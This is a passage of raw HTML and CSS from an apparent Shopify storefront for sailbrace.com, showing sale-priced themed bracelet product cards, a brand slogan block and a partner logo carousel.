 >+ Quick add</button></div><input type="hidden" name="product-id" value="7044385407091" /><input type="hidden" name="section-id" value="template--25024990347593__featured_collection_8PWjzY" /></form></div></div><div class="product-card__info "><div class="v-stack gap-0.5 w-full "><span class="product-card__title"><a href="/products/st-moritz-ski-bracelet" class="bold" data-instant>St. Moritz Ski Bracelet</a></span><price-list class="price-list  "><sale-price class="text-on-sale">
        <span class="sr-only">Sale price</span><span class=money> €19.90 </span></sale-price>

      <compare-at-price class="text-subdued line-through">
        <span class="sr-only">Regular price</span><span class=money> €23.90 </span></compare-at-price></price-list></div></div>
</product-card><style>
  .stack_label_colors {
    background-color: #eeeeee;
    color: #000000;
  }
  .stack_sold_colors {
    background-color: #eeeeee;
    color: #000000;
  }
  .stack_sale_colors {
    background-color: #56d8c4;
    color: #001424;
  }
  .stack_more_tags {
    background-color: ;
    color: ;
  }
</style><product-card handle="wmn-club-bike-bracelet"  class="product-card product-card--show-secondary-media bg-custom text-custom"style="--background: 255 255 255; --text-color: 26 26 26;"><div class="grid-product__tags">

    
<div class="grid-product__tag grid-product__tag--sale stack_sale_colors">
          sale
        </div></div><div class="product-card__figure">
      <a href="/products/wmn-club-bike-bracelet" data-instant><img src="//www.sailbrace.com/cdn/shop/products/photo_2022-10-06_11-26-22.jpg?v=1666358562&amp;width=1280" alt="WMN Club Bike Bracelet" srcset="//www.sailbrace.com/cdn/shop/products/photo_2022-10-06_11-26-22.jpg?v=1666358562&amp;width=200 200w, //www.sailbrace.com/cdn/shop/products/photo_2022-10-06_11-26-22.jpg?v=1666358562&amp;width=300 300w, //www.sailbrace.com/cdn/shop/products/photo_2022-10-06_11-26-22.jpg?v=1666358562&amp;width=400 400w, //www.sailbrace.com/cdn/shop/products/photo_2022-10-06_11-26-22.jpg?v=1666358562&amp;width=500 500w, //www.sailbrace.com/cdn/shop/products/photo_2022-10-06_11-26-22.jpg?v=1666358562&amp;width=600 600w, //www.sailbrace.com/cdn/shop/products/photo_2022-10-06_11-26-22.jpg?v=1666358562&amp;width=700 700w, //www.sailbrace.com/cdn/shop/products/photo_2022-10-06_11-26-22.jpg?v=1666358562&amp;width=800 800w, //www.sailbrace.com/cdn/shop/products/photo_2022-10-06_11-26-22.jpg?v=1666358562&amp;width=1000 1000w, //www.sailbrace.com/cdn/shop/products/photo_2022-10-06_11-26-22.jpg?v=1666358562&amp;width=1200 1200w" width="1280" height="1280" loading="lazy" sizes="(max-width: 699px) 74vw, (max-width: 999px) 38vw, calc((100vw - 96px) / 3 - (24px / 3 * 2))" class="product-card__image product-card__image--primary  aspect-natural"><img src="//www.sailbrace.com/cdn/shop/products/IMG_3056_urejeno.png?v=1666358598&amp;width=1200" alt="WMN Club Bike Bracelet" srcset="//www.sailbrace.com/cdn/shop/products/IMG_3056_urejeno.png?v=1666358598&amp;width=200 200w, //www.sailbrace.com/cdn/shop/products/IMG_3056_urejeno.png?v=1666358598&amp;width=300 300w, //www.sailbrace.com/cdn/shop/products/IMG_3056_urejeno.png?v=1666358598&amp;width=400 400w, //www.sailbrace.com/cdn/shop/products/IMG_3056_urejeno.png?v=1666358598&amp;width=500 500w, //www.sailbrace.com/cdn/shop/products/IMG_3056_urejeno.png?v=1666358598&amp;width=600 600w, //www.sailbrace.com/cdn/shop/products/IMG_3056_urejeno.png?v=1666358598&amp;width=700 700w, //www.sailbrace.com/cdn/shop/products/IMG_3056_urejeno.png?v=1666358598&amp;width=800 800w, //www.sailbrace.com/cdn/shop/products/IMG_3056_urejeno.png?v=1666358598&amp;width=1000 1000w, //www.sailbrace.com/cdn/shop/products/IMG_3056_urejeno.png?v=1666358598&amp;width=1200 1200w" width="1200" height="1200" loading="lazy" class="product-card__image product-card__image--secondary object-fill" fetchpriority="low" sizes="(max-width: 699px) 74vw, (max-width: 999px) 38vw, calc((100vw - 96px) / 3 - (24px / 3 * 2))"></a><div class="product-card__quick-buy"><form method="post" action="/cart/add" id="product_form_7012068327539" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="40530668093555">

              <div class="pointer-fine:hidden">
                <button type="submit" is="custom-button" class="product-card__mobile-quick-buy-button" aria-label="+ Quick add"><svg role="presentation" fill="none" stroke-width="2" focusable="false" width="16" height="14" class="icon icon-quick-buy-cart" viewBox="0 0 16 14">
            <path d="M7.75 4.75H2.283a1 1 0 0 0-.97 1.244l1.574 6.25a1 1 0 0 0 .97.756h7.787a1 1 0 0 0 .97-.756l1.573-6.25a1 1 0 0 0-.97-1.244H7.75Zm0 0V1" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path>
          </svg></button>
              </div>

              <div class="pointer-coarse:hidden">
<button type="submit" class="button "
  
  
  
  
  
  
  
  is="custom-button"
 >+ Quick add</button></div><input type="hidden" name="product-id" value="7012068327539" /><input type="hidden" name="section-id" value="template--25024990347593__featured_collection_8PWjzY" /></form></div></div><div class="product-card__info "><div class="v-stack gap-0.5 w-full "><span class="product-card__title"><a href="/products/wmn-club-bike-bracelet" class="bold" data-instant>WMN Club Bike Bracelet</a></span><price-list class="price-list  "><sale-price class="text-on-sale">
        <span class="sr-only">Sale price</span><span class=money> €18.90 </span></sale-price>

      <compare-at-price class="text-subdued line-through">
        <span class="sr-only">Regular price</span><span class=money> €23.90 </span></compare-at-price></price-list></div></div>
</product-card><style>
  .stack_label_colors {
    background-color: #eeeeee;
    color: #000000;
  }
  .stack_sold_colors {
    background-color: #eeeeee;
    color: #000000;
  }
  .stack_sale_colors {
    background-color: #56d8c4;
    color: #001424;
  }
  .stack_more_tags {
    background-color: ;
    color: ;
  }
</style><product-card handle="mint-bike-braided-bracelet"  class="product-card product-card--show-secondary-media bg-custom text-custom"style="--background: 255 255 255; --text-color: 26 26 26;"><div class="grid-product__tags">

    
<div class="grid-product__tag grid-product__tag--sale stack_sale_colors">
          sale
        </div></div><div class="product-card__figure">
      <a href="/products/mint-bike-braided-bracelet" data-instant><img src="//www.sailbrace.com/cdn/shop/files/54.jpg?v=1744622142&amp;width=2116" alt="Mint Bike Braided Bracelet" srcset="//www.sailbrace.com/cdn/shop/files/54.jpg?v=1744622142&amp;width=200 200w, //www.sailbrace.com/cdn/shop/files/54.jpg?v=1744622142&amp;width=300 300w, //www.sailbrace.com/cdn/shop/files/54.jpg?v=1744622142&amp;width=400 400w, //www.sailbrace.com/cdn/shop/files/54.jpg?v=1744622142&amp;width=500 500w, //www.sailbrace.com/cdn/shop/files/54.jpg?v=1744622142&amp;width=600 600w, //www.sailbrace.com/cdn/shop/files/54.jpg?v=1744622142&amp;width=700 700w, //www.sailbrace.com/cdn/shop/files/54.jpg?v=1744622142&amp;width=800 800w, //www.sailbrace.com/cdn/shop/files/54.jpg?v=1744622142&amp;width=1000 1000w, //www.sailbrace.com/cdn/shop/files/54.jpg?v=1744622142&amp;width=1200 1200w, //www.sailbrace.com/cdn/shop/files/54.jpg?v=1744622142&amp;width=1400 1400w, //www.sailbrace.com/cdn/shop/files/54.jpg?v=1744622142&amp;width=1600 1600w, //www.sailbrace.com/cdn/shop/files/54.jpg?v=1744622142&amp;width=1800 1800w" width="2116" height="2116" loading="lazy" sizes="(max-width: 699px) 74vw, (max-width: 999px) 38vw, calc((100vw - 96px) / 3 - (24px / 3 * 2))" class="product-card__image product-card__image--primary  aspect-natural"><img src="//www.sailbrace.com/cdn/shop/files/IMG_0229.jpg?v=1750764414&amp;width=2268" alt="Mint Bike Braided Bracelet" srcset="//www.sailbrace.com/cdn/shop/files/IMG_0229.jpg?v=1750764414&amp;width=200 200w, //www.sailbrace.com/cdn/shop/files/IMG_0229.jpg?v=1750764414&amp;width=300 300w, //www.sailbrace.com/cdn/shop/files/IMG_0229.jpg?v=1750764414&amp;width=400 400w, //www.sailbrace.com/cdn/shop/files/IMG_0229.jpg?v=1750764414&amp;width=500 500w, //www.sailbrace.com/cdn/shop/files/IMG_0229.jpg?v=1750764414&amp;width=600 600w, //www.sailbrace.com/cdn/shop/files/IMG_0229.jpg?v=1750764414&amp;width=700 700w, //www.sailbrace.com/cdn/shop/files/IMG_0229.jpg?v=1750764414&amp;width=800 800w, //www.sailbrace.com/cdn/shop/files/IMG_0229.jpg?v=1750764414&amp;width=1000 1000w, //www.sailbrace.com/cdn/shop/files/IMG_0229.jpg?v=1750764414&amp;width=1200 1200w, //www.sailbrace.com/cdn/shop/files/IMG_0229.jpg?v=1750764414&amp;width=1400 1400w, //www.sailbrace.com/cdn/shop/files/IMG_0229.jpg?v=1750764414&amp;width=1600 1600w, //www.sailbrace.com/cdn/shop/files/IMG_0229.jpg?v=1750764414&amp;width=1800 1800w" width="2268" height="2268" loading="lazy" class="product-card__image product-card__image--secondary object-fill" fetchpriority="low" sizes="(max-width: 699px) 74vw, (max-width: 999px) 38vw, calc((100vw - 96px) / 3 - (24px / 3 * 2))"></a><div class="product-card__quick-buy"><form method="post" action="/cart/add" id="product_form_9583302705481" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="51911481917769">

              <div class="pointer-fine:hidden">
                <button type="submit" is="custom-button" class="product-card__mobile-quick-buy-button" aria-label="+ Quick add"><svg role="presentation" fill="none" stroke-width="2" focusable="false" width="16" height="14" class="icon icon-quick-buy-cart" viewBox="0 0 16 14">
            <path d="M7.75 4.75H2.283a1 1 0 0 0-.97 1.244l1.574 6.25a1 1 0 0 0 .97.756h7.787a1 1 0 0 0 .97-.756l1.573-6.25a1 1 0 0 0-.97-1.244H7.75Zm0 0V1" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path>
          </svg></button>
              </div>

              <div class="pointer-coarse:hidden">
<button type="submit" class="button "
  
  
  
  
  
  
  
  is="custom-button"
 >+ Quick add</button></div><input type="hidden" name="product-id" value="9583302705481" /><input type="hidden" name="section-id" value="template--25024990347593__featured_collection_8PWjzY" /></form></div></div><div class="product-card__info "><div class="v-stack gap-0.5 w-full "><span class="product-card__title"><a href="/products/mint-bike-braided-bracelet" class="bold" data-instant>Mint Bike Braided Bracelet</a></span><price-list class="price-list  "><sale-price class="text-on-sale">
        <span class="sr-only">Sale price</span><span class=money> €23.90 </span></sale-price>

      <compare-at-price class="text-subdued line-through">
        <span class="sr-only">Regular price</span><span class=money> €28.90 </span></compare-at-price></price-list></div></div>
</product-card><style>
  .stack_label_colors {
    background-color: #eeeeee;
    color: #000000;
  }
  .stack_sold_colors {
    background-color: #eeeeee;
    color: #000000;
  }
  .stack_sale_colors {
    background-color: #56d8c4;
    color: #001424;
  }
  .stack_more_tags {
    background-color: ;
    color: ;
  }
</style><product-card handle="all-black-mountain-bracelet"  class="product-card product-card--show-secondary-media bg-custom text-custom"style="--background: 255 255 255; --text-color: 26 26 26;"><div class="grid-product__tags">

    
<div class="grid-product__tag grid-product__tag--custom stack_label_colors">
          BLACK EDITION
        </div><div class="grid-product__tag grid-product__tag--sale stack_sale_colors">
          sale
        </div></div><div class="product-card__figure">
      <a href="/products/all-black-mountain-bracelet" data-instant><img src="//www.sailbrace.com/cdn/shop/files/MOUNTAIN-REGULAR.jpg?v=1762338885&amp;width=2200" alt="All Black Mountain Bracelet" srcset="//www.sailbrace.com/cdn/shop/files/MOUNTAIN-REGULAR.jpg?v=1762338885&amp;width=200 200w, //www.sailbrace.com/cdn/shop/files/MOUNTAIN-REGULAR.jpg?v=1762338885&amp;width=300 300w, //www.sailbrace.com/cdn/shop/files/MOUNTAIN-REGULAR.jpg?v=1762338885&amp;width=400 400w, //www.sailbrace.com/cdn/shop/files/MOUNTAIN-REGULAR.jpg?v=1762338885&amp;width=500 500w, //www.sailbrace.com/cdn/shop/files/MOUNTAIN-REGULAR.jpg?v=1762338885&amp;width=600 600w, //www.sailbrace.com/cdn/shop/files/MOUNTAIN-REGULAR.jpg?v=1762338885&amp;width=700 700w, //www.sailbrace.com/cdn/shop/files/MOUNTAIN-REGULAR.jpg?v=1762338885&amp;width=800 800w, //www.sailbrace.com/cdn/shop/files/MOUNTAIN-REGULAR.jpg?v=1762338885&amp;width=1000 1000w, //www.sailbrace.com/cdn/shop/files/MOUNTAIN-REGULAR.jpg?v=1762338885&amp;width=1200 1200w, //www.sailbrace.com/cdn/shop/files/MOUNTAIN-REGULAR.jpg?v=1762338885&amp;width=1400 1400w, //www.sailbrace.com/cdn/shop/files/MOUNTAIN-REGULAR.jpg?v=1762338885&amp;width=1600 1600w, //www.sailbrace.com/cdn/shop/files/MOUNTAIN-REGULAR.jpg?v=1762338885&amp;width=1800 1800w" width="2200" height="2200" loading="lazy" sizes="(max-width: 699px) 74vw, (max-width: 999px) 38vw, calc((100vw - 96px) / 3 - (24px / 3 * 2))" class="product-card__image product-card__image--primary  aspect-natural"><img src="//www.sailbrace.com/cdn/shop/products/Blackmountainbracelet.jpg?v=1762338885&amp;width=2000" alt="All Black Mountain Bracelet" srcset="//www.sailbrace.com/cdn/shop/products/Blackmountainbracelet.jpg?v=1762338885&amp;width=200 200w, //www.sailbrace.com/cdn/shop/products/Blackmountainbracelet.jpg?v=1762338885&amp;width=300 300w, //www.sailbrace.com/cdn/shop/products/Blackmountainbracelet.jpg?v=1762338885&amp;width=400 400w, //www.sailbrace.com/cdn/shop/products/Blackmountainbracelet.jpg?v=1762338885&amp;width=500 500w, //www.sailbrace.com/cdn/shop/products/Blackmountainbracelet.jpg?v=1762338885&amp;width=600 600w, //www.sailbrace.com/cdn/shop/products/Blackmountainbracelet.jpg?v=1762338885&amp;width=700 700w, //www.sailbrace.com/cdn/shop/products/Blackmountainbracelet.jpg?v=1762338885&amp;width=800 800w, //www.sailbrace.com/cdn/shop/products/Blackmountainbracelet.jpg?v=1762338885&amp;width=1000 1000w, //www.sailbrace.com/cdn/shop/products/Blackmountainbracelet.jpg?v=1762338885&amp;width=1200 1200w, //www.sailbrace.com/cdn/shop/products/Blackmountainbracelet.jpg?v=1762338885&amp;width=1400 1400w, //www.sailbrace.com/cdn/shop/products/Blackmountainbracelet.jpg?v=1762338885&amp;width=1600 1600w, //www.sailbrace.com/cdn/shop/products/Blackmountainbracelet.jpg?v=1762338885&amp;width=1800 1800w" width="2000" height="2000" loading="lazy" class="product-card__image product-card__image--secondary object-fill" fetchpriority="low" sizes="(max-width: 699px) 74vw, (max-width: 999px) 38vw, calc((100vw - 96px) / 3 - (24px / 3 * 2))"></a><div class="product-card__quick-buy"><form method="post" action="/cart/add" id="product_form_9869789790537" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="53131403362633">

              <div class="pointer-fine:hidden">
                <button type="submit" is="custom-button" class="product-card__mobile-quick-buy-button" aria-label="+ Quick add"><svg role="presentation" fill="none" stroke-width="2" focusable="false" width="16" height="14" class="icon icon-quick-buy-cart" viewBox="0 0 16 14">
            <path d="M7.75 4.75H2.283a1 1 0 0 0-.97 1.244l1.574 6.25a1 1 0 0 0 .97.756h7.787a1 1 0 0 0 .97-.756l1.573-6.25a1 1 0 0 0-.97-1.244H7.75Zm0 0V1" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path>
          </svg></button>
              </div>

              <div class="pointer-coarse:hidden">
<button type="submit" class="button "
  
  
  
  
  
  
  
  is="custom-button"
 >+ Quick add</button></div><input type="hidden" name="product-id" value="9869789790537" /><input type="hidden" name="section-id" value="template--25024990347593__featured_collection_8PWjzY" /></form></div></div><div class="product-card__info "><div class="v-stack gap-0.5 w-full "><span class="product-card__title"><a href="/products/all-black-mountain-bracelet" class="bold" data-instant>All Black Mountain Bracelet</a></span><price-list class="price-list  "><sale-price class="text-on-sale">
        <span class="sr-only">Sale price</span><span class=money> €19.90 </span></sale-price>

      <compare-at-price class="text-subdued line-through">
        <span class="sr-only">Regular price</span><span class=money> €23.90 </span></compare-at-price></price-list></div></div>
</product-card><style>
  .stack_label_colors {
    background-color: #eeeeee;
    color: #000000;
  }
  .stack_sold_colors {
    background-color: #eeeeee;
    color: #000000;
  }
  .stack_sale_colors {
    background-color: #56d8c4;
    color: #001424;
  }
  .stack_more_tags {
    background-color: ;
    color: ;
  }
</style><product-card handle="all-black-anchor-bracelet"  class="product-card product-card--show-secondary-media bg-custom text-custom"style="--background: 255 255 255; --text-color: 26 26 26;"><div class="grid-product__tags">

    
<div class="grid-product__tag grid-product__tag--custom stack_label_colors">
          BLACK EDITON
        </div><div class="grid-product__tag grid-product__tag--sale stack_sale_colors">
          sale
        </div></div><div class="product-card__figure">
      <a href="/products/all-black-anchor-bracelet" data-instant><img src="//www.sailbrace.com/cdn/shop/files/ANCHOR_f5131778-952b-41f5-a60a-5c3c1c871169.jpg?v=1762338658&amp;width=2200" alt="All Black Anchor Bracelet" srcset="//www.sailbrace.com/cdn/shop/files/ANCHOR_f5131778-952b-41f5-a60a-5c3c1c871169.jpg?v=1762338658&amp;width=200 200w, //www.sailbrace.com/cdn/shop/files/ANCHOR_f5131778-952b-41f5-a60a-5c3c1c871169.jpg?v=1762338658&amp;width=300 300w, //www.sailbrace.com/cdn/shop/files/ANCHOR_f5131778-952b-41f5-a60a-5c3c1c871169.jpg?v=1762338658&amp;width=400 400w, //www.sailbrace.com/cdn/shop/files/ANCHOR_f5131778-952b-41f5-a60a-5c3c1c871169.jpg?v=1762338658&amp;width=500 500w, //www.sailbrace.com/cdn/shop/files/ANCHOR_f5131778-952b-41f5-a60a-5c3c1c871169.jpg?v=1762338658&amp;width=600 600w, //www.sailbrace.com/cdn/shop/files/ANCHOR_f5131778-952b-41f5-a60a-5c3c1c871169.jpg?v=1762338658&amp;width=700 700w, //www.sailbrace.com/cdn/shop/files/ANCHOR_f5131778-952b-41f5-a60a-5c3c1c871169.jpg?v=1762338658&amp;width=800 800w, //www.sailbrace.com/cdn/shop/files/ANCHOR_f5131778-952b-41f5-a60a-5c3c1c871169.jpg?v=1762338658&amp;width=1000 1000w, //www.sailbrace.com/cdn/shop/files/ANCHOR_f5131778-952b-41f5-a60a-5c3c1c871169.jpg?v=1762338658&amp;width=1200 1200w, //www.sailbrace.com/cdn/shop/files/ANCHOR_f5131778-952b-41f5-a60a-5c3c1c871169.jpg?v=1762338658&amp;width=1400 1400w, //www.sailbrace.com/cdn/shop/files/ANCHOR_f5131778-952b-41f5-a60a-5c3c1c871169.jpg?v=1762338658&amp;width=1600 1600w, //www.sailbrace.com/cdn/shop/files/ANCHOR_f5131778-952b-41f5-a60a-5c3c1c871169.jpg?v=1762338658&amp;width=1800 1800w" width="2200" height="2200" loading="lazy" sizes="(max-width: 699px) 74vw, (max-width: 999px) 38vw, calc((100vw - 96px) / 3 - (24px / 3 * 2))" class="product-card__image product-card__image--primary  aspect-natural"><img src="//www.sailbrace.com/cdn/shop/products/COALSPACEBLACKFRONT.jpg?v=1762338658&amp;width=1600" alt="All Black Anchor Bracelet" srcset="//www.sailbrace.com/cdn/shop/products/COALSPACEBLACKFRONT.jpg?v=1762338658&amp;width=200 200w, //www.sailbrace.com/cdn/shop/products/COALSPACEBLACKFRONT.jpg?v=1762338658&amp;width=300 300w, //www.sailbrace.com/cdn/shop/products/COALSPACEBLACKFRONT.jpg?v=1762338658&amp;width=400 400w, //www.sailbrace.com/cdn/shop/products/COALSPACEBLACKFRONT.jpg?v=1762338658&amp;width=500 500w, //www.sailbrace.com/cdn/shop/products/COALSPACEBLACKFRONT.jpg?v=1762338658&amp;width=600 600w, //www.sailbrace.com/cdn/shop/products/COALSPACEBLACKFRONT.jpg?v=1762338658&amp;width=700 700w, //www.sailbrace.com/cdn/shop/products/COALSPACEBLACKFRONT.jpg?v=1762338658&amp;width=800 800w, //www.sailbrace.com/cdn/shop/products/COALSPACEBLACKFRONT.jpg?v=1762338658&amp;width=1000 1000w, //www.sailbrace.com/cdn/shop/products/COALSPACEBLACKFRONT.jpg?v=1762338658&amp;width=1200 1200w, //www.sailbrace.com/cdn/shop/products/COALSPACEBLACKFRONT.jpg?v=1762338658&amp;width=1400 1400w, //www.sailbrace.com/cdn/shop/products/COALSPACEBLACKFRONT.jpg?v=1762338658&amp;width=1600 1600w" width="1600" height="1600" loading="lazy" class="product-card__image product-card__image--secondary object-fill" fetchpriority="low" sizes="(max-width: 699px) 74vw, (max-width: 999px) 38vw, calc((100vw - 96px) / 3 - (24px / 3 * 2))"></a><div class="product-card__quick-buy"><form method="post" action="/cart/add" id="product_form_9869797687625" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="53131450122569">

              <div class="pointer-fine:hidden">
                <button type="submit" is="custom-button" class="product-card__mobile-quick-buy-button" aria-label="+ Quick add"><svg role="presentation" fill="none" stroke-width="2" focusable="false" width="16" height="14" class="icon icon-quick-buy-cart" viewBox="0 0 16 14">
            <path d="M7.75 4.75H2.283a1 1 0 0 0-.97 1.244l1.574 6.25a1 1 0 0 0 .97.756h7.787a1 1 0 0 0 .97-.756l1.573-6.25a1 1 0 0 0-.97-1.244H7.75Zm0 0V1" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path>
          </svg></button>
              </div>

              <div class="pointer-coarse:hidden">
<button type="submit" class="button "
  
  
  
  
  
  
  
  is="custom-button"
 >+ Quick add</button></div><input type="hidden" name="product-id" value="9869797687625" /><input type="hidden" name="section-id" value="template--25024990347593__featured_collection_8PWjzY" /></form></div></div><div class="product-card__info "><div class="v-stack gap-0.5 w-full "><span class="product-card__title"><a href="/products/all-black-anchor-bracelet" class="bold" data-instant>All Black Anchor Bracelet</a></span><price-list class="price-list  "><sale-price class="text-on-sale">
        <span class="sr-only">Sale price</span><span class=money> €19.90 </span></sale-price>

      <compare-at-price class="text-subdued line-through">
        <span class="sr-only">Regular price</span><span class=money> €23.90 </span></compare-at-price></price-list></div></div>
</product-card></product-list>
          </reveal-items>
        </scroll-carousel>
      </div>

      
<button is="prev-button" class="circle-button circle-button--lg circle-button--fill border group" aria-controls="scroll-area-template--25024990347593__featured_collection_8PWjzY" disabled>
            <span class="sr-only">Previous</span>
            <span class="animated-arrow animated-arrow--reverse"></span>
          </button>

          <button is="next-button" class="circle-button circle-button--lg circle-button--fill border group" aria-controls="scroll-area-template--25024990347593__featured_collection_8PWjzY">
            <span class="sr-only">Next</span>
            <span class="animated-arrow"></span>
          </button></div>
    
      <div class="stack_icon_collection">
        
<a href="/collections/all-time-best-sellers" class="text-with-icon group">
            <span class="reversed-link">View All</span>
            <span class="circle-chevron group-hover:colors"><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
          </a></div>
    
  </div>

</div>






<style> #shopify-section-template--25024990347593__featured_collection_8PWjzY .section-stack {padding-top: 30px;} @media (max-width: 768px) {#shopify-section-template--25024990347593__featured_collection_8PWjzY .section-stack {padding-top: 0px; gap: 0rem; } #shopify-section-template--25024990347593__featured_collection_8PWjzY .stack_icon_collection {padding-top: 15px; }} </style></section><section id="shopify-section-template--25024990347593__blocks_zfCLVW" class="shopify-section shopify-section--blocks"><style>
  #shopify-section-template--25024990347593__blocks_zfCLVW {
    --section-background-hash: 0;
  }

  #shopify-section-template--25024990347593__blocks_zfCLVW + * {
    --previous-section-background-hash: 0;
  }</style><style>
    #shopify-section-template--25024990347593__blocks_zfCLVW {
      
      
    }
  </style>

  <div class="section   section-blends section-full">
    <div id="shopify-block-AeFFmL2kwUEw1RGVub__ai_gen_block_046abbe_ATnrDF" class="shopify-block">



<style data-shopify>
  .ai-text-section-aeffml2kwuew1rgvubaigenblock046abbeatnrdf {
    background-color: #ffffff;
    padding-top: 30px;
    padding-bottom: 30px;
    padding-left: 40px;
    padding-right: 40px;
  }

  .ai-text-section__container-aeffml2kwuew1rgvubaigenblock046abbeatnrdf {
    max-width: 800px;
    margin: 0 auto;
    text-align: left;
  }

  .ai-text-section__content-aeffml2kwuew1rgvubaigenblock046abbeatnrdf {
    color: #000000;
    font-size: 42px;
    line-height: 1;
    margin: 0;
  }

  .ai-text-section__link-aeffml2kwuew1rgvubaigenblock046abbeatnrdf {
    display: inline-block;
    margin-top: 25px;
    color: #000000;
    font-size: 16px;
    text-decoration: none;
    position: relative;
    transition: opacity 0.2s ease;
  }

  .ai-text-section__link-aeffml2kwuew1rgvubaigenblock046abbeatnrdf:hover {
    opacity: 0.7;
  }

  .ai-text-section__link-aeffml2kwuew1rgvubaigenblock046abbeatnrdf::after {
    content: '';
    position: absolute;
    bottom: -2px;
    left: 0;
    width: 100%;
    height: 1px;
    background-color: #000000;
    transition: transform 0.3s ease;
    transform-origin: left;
  }

  .ai-text-section__link-aeffml2kwuew1rgvubaigenblock046abbeatnrdf:hover::after {
    transform: scaleX(0);
    transform-origin: right;
  }

  @media screen and (max-width: 749px) {
    .ai-text-section-aeffml2kwuew1rgvubaigenblock046abbeatnrdf {
      padding-left: 24.0px;
      padding-right: 24.0px;
    }

    .ai-text-section__content-aeffml2kwuew1rgvubaigenblock046abbeatnrdf {
      font-size: 37.8px;
    }

    .ai-text-section__link-aeffml2kwuew1rgvubaigenblock046abbeatnrdf {
      font-size: 14.4px;
    }
  }
</style>

<div class="ai-text-section-aeffml2kwuew1rgvubaigenblock046abbeatnrdf" >
  <div class="ai-text-section__container-aeffml2kwuew1rgvubaigenblock046abbeatnrdf">
    
      <div class="ai-text-section__content-aeffml2kwuew1rgvubaigenblock046abbeatnrdf">
        <p><strong>We inspire others to follow their passion and create unforgettable moments along the way.</strong></p>
      </div>
    

    
      <a 
        href="/pages/our-story" 
        class="ai-text-section__link-aeffml2kwuew1rgvubaigenblock046abbeatnrdf"
      >
        Learn more
      </a>
    
  </div>
</div>


</div>

  </div>
</section><section id="shopify-section-template--25024990347593__logo_list_X3UFyL" class="shopify-section shopify-section--logo-list"><style>
  #shopify-section-template--25024990347593__logo_list_X3UFyL {
    --section-background-hash: 001062010050121030090382270940200;
  }

  #shopify-section-template--25024990347593__logo_list_X3UFyL + * {
    --previous-section-background-hash: 001062010050121030090382270940200;
  }</style><style>
    #shopify-section-template--25024990347593__logo_list_X3UFyL {
      --logo-list-item-max-size: 280px;
      --logo-list-grid: 1fr / auto-flow 52vw;
      --logo-list-items-per-row: 2;
      --logo-list-items-border:  / ;
    }

    @media screen and (min-width: 700px) {
      #shopify-section-template--25024990347593__logo_list_X3UFyL {
        --logo-list-grid: auto-flow 1fr / repeat(var(--logo-list-items-per-row), minmax(0, var(--logo-list-item-max-size)));
        --logo-list-items-per-row: 3;
      }
    }

    @media screen and (min-width: 1000px) {
      #shopify-section-template--25024990347593__logo_list_X3UFyL {
        --logo-list-items-per-row: 4;
      }
    }

    @media screen and (min-width: 1150px) {
      #shopify-section-template--25024990347593__logo_list_X3UFyL {
        --logo-list-items-per-row: 7;
      }
    }

    .section:has(.stack_logo-carousel) {
      padding: 2rem 0px;
    }
    .section:has(.stack_logo-carousel) .prose {
      display: none;
    }
    /* Carousel styles */
    #shopify-section-template--25024990347593__logo_list_X3UFyL .stack_logo-carousel {
      overflow: hidden;
    }
    #shopify-section-template--25024990347593__logo_list_X3UFyL .stack_logo-carousel-track {
      display: flex;
      width: max-content;
      animation: stack_logo-scroll 30s linear infinite;
      gap: 3rem;
    }
    #shopify-section-template--25024990347593__logo_list_X3UFyL .stack_logo-carousel .logo-list__item {
      flex: 0 0 auto;
      padding: 1.5rem;
    }
    @keyframes stack_logo-scroll {
      from { transform: translateX(0); }
      to { transform: translateX(-50%); }
    }
  </style>

  <div class="section   section-full bg-custom"style="--background: 240 240 240;">
    <div class="section-stack sm:justify-items-center">
      <div class="prose text-center"></div>

      
        <div class="logo-list stack_logo-carousel">
          <div class="stack_logo-carousel-track"><div 
class="logo-list__item bg-custom"style="--background: 240 240 240;" ><img src="//www.sailbrace.com/cdn/shop/files/continental2.png?v=1730110839&amp;width=1000" alt="" srcset="//www.sailbrace.com/cdn/shop/files/continental2.png?v=1730110839&amp;width=100 100w, //www.sailbrace.com/cdn/shop/files/continental2.png?v=1730110839&amp;width=200 200w" width="1000" height="855" loading="lazy" style="--logo-list-image-max-width: 100px" class="logo-list__image" sizes="100px"></div><div 
class="logo-list__item bg-custom"style="--background: 240 240 240;" ><img src="//www.sailbrace.com/cdn/shop/files/Untitled-1.webp?v=1755258483&amp;width=150" alt="" srcset="//www.sailbrace.com/cdn/shop/files/Untitled-1.webp?v=1755258483&amp;width=100 100w, //www.sailbrace.com/cdn/shop/files/Untitled-1.webp?v=1755258483&amp;width=150 150w" width="150" height="146" loading="lazy" style="--logo-list-image-max-width: 100px" class="logo-list__image" sizes="100px"></div><div 
class="logo-list__item bg-custom"style="--background: 240 240 240;" ><img src="//www.sailbrace.com/cdn/shop/files/obertaurn.png?v=1729939308&amp;width=1276" alt="" srcset="//www.sailbrace.com/cdn/shop/files/obertaurn.png?v=1729939308&amp;width=90 90w, //www.sailbrace.com/cdn/shop/files/obertaurn.png?v=1729939308&amp;width=180 180w" width="1276" height="800" loading="lazy" style="--logo-list-image-max-width: 90px" class="logo-list__image" sizes="90px"></div><div 
